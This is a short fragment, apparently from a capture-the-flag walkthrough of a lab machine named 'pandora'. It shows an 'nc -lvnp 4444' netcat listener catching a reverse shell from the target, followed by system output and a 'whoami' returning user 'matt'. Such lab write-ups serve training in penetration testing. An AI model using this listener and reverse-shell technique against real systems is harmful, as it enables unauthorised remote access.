 ❯ nc -lvnp 4444
Connection from 10.129.116.210:59054
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 21:52:13 up  4:44,  1 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
daniel   pts/2    10.10.14.123     19:56    1:56m  0.03s  0.03s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
matt
$